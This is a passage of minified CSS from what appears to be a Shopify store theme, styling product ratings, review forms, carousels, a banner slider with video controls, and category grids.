infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: 